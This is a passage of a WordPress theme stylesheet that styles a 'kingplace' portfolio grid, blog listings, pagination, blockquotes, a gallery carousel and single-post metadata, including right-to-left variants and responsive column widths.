  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #5e0c87;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.single-portfolio .portfolio-top {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 30px;
}
.single-portfolio .portfolio-top h1 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
}
.single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-size: 18px;
  border-bottom: 4px double #e2e2e2;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-weight: bold;
  color: #464646;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-weight: bold;
  display: inline-block;
  min-width: 120px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item label {
  font-weight: normal;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link {
  color: #5e0c87;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link:hover {
  color: #3d0858;
}
.single-portfolio .related-portfolio {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 40px;
  border-top: 2px solid #5e0c87;
  position: relative;
}
.single-portfolio .related-portfolio:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #ffffff;
  position: absolute;
  top: 60px;
  left: 0;
  display: inline-block;
}
.single-portfolio .related-portfolio .related-items {
  margin: 0 -10px;
}
.single-portfolio .related-portfolio .related-items .related-item {
  width: 25%;
  padding: 0 10px;
}
.single-portfolio .related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.single-portfolio .related-portfolio .related-items .related-item .thumbnail-portfolio:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-portfolio .related-portfolio .related-items .related-item h4 {
  font-size: 14px;
  margin: 0;
}
.single-portfolio .related-portfolio .related-items .related-item h4 a {
  text-transform: capitalize;
  font-weight: bold;
}
.single-portfolio.rtl .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.p-title {
  color: #333;
  font-size: 15px;
  margin: 0;
  padding: 20px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: 'MontserratBold' !important;
}
.masonry .btn-loadmore .des-load {
  margin-top: 30px;
}
.portfolio .cmm-box-right .control-group button {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .kingplace-portfolio.masonry .portfolio-container ul.portfolio-content >li.portfolio-item {
    width: 100%;
  }
  .grid-item {
    width: 100%;
  }
}
.listing-title h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222;
  display: block;
  margin: 10px 0;
  text-transform: uppercase;
}
.category-contents {
  margin-bottom: 40px;
}
.category-contents .blog-content .post {
  margin-bottom: 30px;
}
.category-contents .blog-content .post.format-audio .entry-thumb {
  width: 100%;
}
.category-contents .blog-content .post.sticky .entry .entry-content,
.category-contents .blog-content .post.tag-sticky-2 .entry .entry-content {
  background: #f2f2f2;
  padding: 20px;
}
.category-contents .blog-content .post .entry {
  background-color: #fff;
}
.category-contents .blog-content .post .entry .entry-thumb {
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.category-contents .blog-content .post .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  text-align: center;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.category-contents .blog-content .post .entry .entry-content {
  padding: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  line-height: normal;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #5e0c87;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta {
  color: #999;
  line-height: 19px;
  font-size: 13px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 5px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a:hover {
  color: #5e0c87;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  line-height: 19px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag {
  color: #999;
  text-transform: capitalize;
  font-size: 13px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a:hover {
  color: #5e0c87;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa {
  margin: 0 0px 0 10px;
}
.category-contents .blog-content .post .entry .entry-content .readmore {
  text-align: center;
}
.category-contents .blog-content .post .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 13px;
  color: #5e0c87;
  text-align: left;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a {
  text-align: right;
}
.category-contents .blog-content .post .entry .entry-content .readmore a:hover {
  color: #4e0a70;
}
.category-contents .blog-content .post .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top {
  border-bottom: none;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 18px;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-summary {
  padding-top: 10px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top {
  padding: 20px 0;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary {
  padding: 10px 0;
  line-height: 24px;
  overflow: hidden;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li strong {
  font-size: 14px !important;
}
.category-contents .blog-content.blog-content-list .post.no-thumb .entry .entry-thumb:before {
  display: none;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary {
  font-size: 14px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h1,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h2,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h3,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h4,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h5,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h6 {
  color: #222;
  font-weight: 600;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:before,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:after {
  font-size: 24px;
  color: #ebebeb;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary cite {
  font-style: italic;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table td,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.pagination {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 20px 0;
  margin: 10px 0;
  text-align: center;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
  float: none;
  display: inline-block;
}
.pagination ul li {
  float: left;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  margin: 0 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  float: right;
}
.pagination ul li:hover a {
  color: #fff;
  background: #5e0c87;
}
.pagination ul li span.current {
  background-color: #5e0c87;
  color: #fff !important;
}
.pagination ul li a,
.pagination ul li span.current {
  display: block;
  width: 40px;
  line-height: 40px;
  height: 40px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 16px;
  color: #222;
  margin-bottom: 5px;
}
.pagination ul li .next,
.pagination ul li .prev {
  width: 90px;
  text-align: center;
  text-transform: uppercase;
  color: #222;
}
.pagination ul li .next:hover,
.pagination ul li .prev:hover {
  border: 1px solid #5e0c87;
  background-color: #5e0c87;
  color: #fff;
}
.rtl .pagination ul li .fa-angle-right:before {
  content: '\f104';
}
.rtl .pagination ul li .fa-angle-left:before {
  content: '\f105';
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  border: 0;
  padding: 5px 30px;
  position: relative;
}
blockquote:before {
  content: "\f10d";
  width: 17px;
  height: 13px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
blockquote:after {
  content: "\f10e";
  width: 17px;
  height: 13px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
}
blockquote p {
  font-style: italic;
  font-size: 13px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  display: inline-block;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  border-radius: 50%;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -16px;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  text-shadow: none;
  background-image: none;
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  left: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:hover:before {
  color: #5e0c87;
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  right: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:hover:before {
  color: #5e0c87;
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #5e0c87;
  border-color: #5e0c87;
}
.single.main .post .entry-wrap,
.single.main .team .entry-wrap,
.single.main .attachment .entry-wrap,
.single.main .room .entry-wrap {
  background-color: #fff;
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb,
.single.main .team .entry-wrap .entry-thumb,
.single.main .attachment .entry-wrap .entry-thumb,
.single.main .room .entry-wrap .entry-thumb {
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb img,
.single.main .team .entry-wrap .entry-thumb img,
.single.main .attachment .entry-wrap .entry-thumb img,
.single.main .room .entry-wrap .entry-thumb img {
  margin-bottom: 15px;
}
.single.main .post .entry-wrap .entry-title,
.single.main .team .entry-wrap .entry-title,
.single.main .attachment .entry-wrap .entry-title,
.single.main .room .entry-wrap .entry-title {
  color: #222;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 25px;
}
.single.main .post .entry-wrap .entry-date,
.single.main .team .entry-wrap .entry-date,
.single.main .attachment .entry-wrap .entry-date,
.single.main .room .entry-wrap .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-date,
.rtl .single.main .team .entry-wrap .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-date,
.rtl .single.main .room .entry-wrap .entry-date {
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-date .day-time,
.single.main .team .entry-wrap .entry-date .day-time,
.single.main .attachment .entry-wrap .entry-date .day-time,
.single.main .room .entry-wrap .entry-date .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single.main .post .entry-wrap .entry-date .month-time,
.single.main .team .entry-wrap .entry-date .month-time,
.single.main .attachment .entry-wrap .entry-date .month-time,
.single.main .room .entry-wrap .entry-date .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single.main .post .entry-wrap .entry-content,
.single.main .team .entry-wrap .entry-content,
.single.main .attachment .entry-wrap .entry-content,
.single.main .room .entry-wrap .entry-content {
  padding: 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-meta,
.single.main .team .entry-wrap .entry-content .entry-meta,
.single.main .attachment .entry-wrap .entry-content .entry-meta,
.single.main .room .entry-wrap .entry-content .entry-meta {
  color: #999;
  font-size: 13px;
  overflow: hidden;
  display: block;
  margin-bottom: 20px;
}
.single.main .post .entry-wrap .entry-content .entry-meta a,
.single.main .team .entry-wrap .entry-content .entry-meta a,
.single.main .attachment .entry-wrap .entry-content .entry-meta a,
.single.main .room .entry-wrap .entry-content .entry-meta a {
  color: #999;
  font-size: 13px;
}
.single.main .post .entry-wrap .entry-content .entry-meta a:hover,
.single.main .team .entry-wrap .entry-content .entry-meta a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-meta a:hover,
.single.main .room .entry-wrap .entry-content .entry-meta a:hover {
  color: #5e0c87;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-date {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .room .entry-wrap .entry-content .entry-meta .month-time {
  float: left;
  margin-right: 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .month-time {
  float: right;
  margin: 0 0 0 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .room .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 0 0 10px;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .room .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .room .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary,
.single.main .team .entry-wrap .entry-content .entry-summary,
.single.main .attachment .entry-wrap .entry-content .entry-summary,
.single.main .room .entry-wrap .entry-content .entry-summary {
  line-height: 26px;
  color: #666;
  overflow: hidden;
}
.single.main .post .entry-wrap .entry-content .entry-summary ul li span,
.single.main .post .entry-wrap .entry-content .entry-summary ul li em,
.single.main .post .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .team .entry-wrap .entry-content .entry-summary ul li span,
.single.main .team .entry-wrap .entry-content .entry-summary ul li em,
.single.main .team .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li span,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li em,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .room .entry-wrap .entry-content .entry-summary ul li span,
.single.main .room .entry-wrap .entry-content .entry-summary ul li em,
.single.main .room .entry-wrap .entry-content .entry-summary ul li strong {
  font-size: 14px !important;
}
.single.main .post .entry-wrap .entry-content .entry-summary p,
.single.main .team .entry-wrap .entry-content .entry-summary p,
.single.main .attachment .entry-wrap .entry-content .entry-summary p,
.single.main .room .entry-wrap .entry-content .entry-summary p {
  line-height: 26px;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .room .entry-wrap .entry-content .entry-summary p .alignnone {
  float: left;
  display: block;
  clear: none;
  margin: 20px 0 30px 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .room .entry-wrap .entry-content .entry-summary p .alignnone.image-single {
  margin-left: 30px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links {
  margin-top: 30px;
  overflow: hidden;
  background: #f2f2f2;
  padding: 30px 0;
  border-radius: 4px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links .page-links-title {
  border: none;
  margin: 0 10px;
  width: auto;
  height: auto;
  line-height: 32px;
  border-radius: 0;
  float: left;
  background: none;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover {
  background: none;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links a {
  display: block;
  width: 32px;
  line-height: 30px;
  height: 32px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  float: left;
  background: #fff;
  margin: 0 5px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links a:hover {
  color: #5e0c87;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .room .entry-wrap .entry-content .entry-summary .page-links span {
  background: #fff;
  color: #5e0c87;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a span,
